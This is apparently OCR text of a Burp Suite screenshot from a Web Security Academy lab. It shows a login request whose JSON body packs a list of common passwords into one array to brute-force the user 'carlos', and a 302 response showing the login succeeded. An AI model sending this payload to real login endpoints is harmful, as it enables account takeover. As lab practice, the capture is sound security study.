 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼ Follow redirection Target: https://0a2b00d1041b977682311fc9005000e1.web-
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a2b00d1041b977682311fc9005000e1.web-security-academy.net
3 Cookie: session=m36upV6CkVAGcPtWkjkDpzViYmYerHL8
4 Content-Length: 1187
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0a2b00d1041b977682311fc9005000e1.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a2b00d1041b977682311fc9005000e1.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"carlos",
"password":[
"123456",
20 "password",
21 "12345678",
22 "qwerty",
23 "123456789",
24 "12345",
25 "1234",
26 "111111",
27 "1234567",
28 "dragon",
29 "123123",
30 "baseball",
31 "abc123",
32 "football",
33 "monkey",
34 "letmein",
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=7HXAp1NXtKZO9hi59R703m04TTB2zaNX; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7